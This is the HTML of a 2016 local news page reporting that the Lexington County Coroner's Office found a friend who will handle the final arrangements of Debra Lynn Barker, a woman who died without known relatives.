srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-4441 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/Deb.jpg" alt="Deb" itemprop="image" height="395" width="384" title="Deb" srcset="https://westmetronews.com/wp-content/uploads/2020/07/Deb.jpg 384w, https://westmetronews.com/wp-content/uploads/2020/07/Deb-292x300.jpg 292w" sizes="(max-width: 384px) 100vw, 384px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Update: Coroner&#8217;s office communicates with friend of deceased woman</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">January 29, 2016</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Update: Coroner&#8217;s office communicates with friend of deceased woman</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="330" height="184" src="https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad.png" class="image wp-image-155003  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad.png 330w, https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad-300x167.png 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_4334" aria-describedby="caption-attachment-4334" style="width: 198px" class="wp-caption alignright"><img loading="lazy" class="wp-image-4334" src="https://westmetronews.com/wp-content/uploads/2020/07/Deb-292x300.jpg" alt="Deb" width="198" height="203" /><figcaption id="caption-attachment-4334" class="wp-caption-text">Debra Lynn Barker</figcaption></figure><p>The Lexington County Coroner&#8217;s Office reports (via Facebook)  that a friend of Debra Lynn Barker has been found. The coroner&#8217;s office stated the friend and has agreed to handle arrangements for her. The post from the coroner&#8217;s office is below:</p><p><em>&#8220;I received a call from a friend that Ms. Barker had lived with for some time. She said she would be glad to handle the final arrangements for her. She stated that there are no other living relatives that she knows of. This is great news to have found a loved one! Thank you for all of your generosity and compassion in finding a loved one for Ms.Barker. Thank you to everyone for sharing and caring! She was very appreciative.&#8221;  &#8211; </em>Source: Lexington County Coroner&#8217;s Office</p><p><strong>Original report:</strong></p><p>The Lexington County Coroner&#8217;s Office needs your help in locating any family members of Ms. Debra<br /> Lynn Barker.</p><p>Ms. Debra Lynn Barker died on 1-19-2016 at Palmetto Health Richland Hospital of natural causes after being transported to the hospital from the Cedar Retirement Center located at 2091 Sam&#8217;s Elbow Road in West Columbia. Ms. Barker is a 52 &#8211;year-old white female. It was reported that she is divorced and that she possibly has children living somewhere in the Lexington/Columbia area.</p><p>If you have any information on the relatives of Ms. Barker, please contact the Lexington County Coroner&#8217;s Office Monday through Friday between the hours of 08:30 a.m. and 5 p.m.</p><p>&nbsp;</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fupdate-coroners-office-communicates-with-friend-of-deceased-woman-2%2F&#038;t=Update%3A%20Coroner%E2%80%99s%20office%20communicates%20with%20friend%20of%20deceased%20woman" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4442" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Update%3A%20Coroner%E2%80%99s%20office%20communicates%20with%20friend%20of%20deceased%20woman&#038;url=https%3A%2F%2Fwestmetronews.com%2Fupdate-coroners-office-communicates-with-friend-of-deceased-woman-2%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4442" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fupdate-coroners-office-communicates-with-friend-of-deceased-woman-2%2F&#038;t=Update%3A%20Coroner%E2%80%99s%20office%20communicates%20with%20friend%20of%20deceased%20woman" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="4442" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Update%3A%20Coroner%E2%80%99s%20office%20communicates%20with%20friend%20of%20deceased%20woman&#038;url=https%3A%2F%2Fwestmetronews.com%2Fupdate-coroners-office-communicates-with-friend-of-deceased-woman-2%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="4442" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/update-coroners-office-communicates-with-friend-of-deceased-woman-2\/","stats_nonce":"2508051071","share_counts":"9029ba53e5","follow_counts":"22fa0d6d11","total_counts":"7407de7591","media_single":"160a0548e6","media_total":"d1f52562b2","generate_all_window_nonce":"7473bfcb03","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>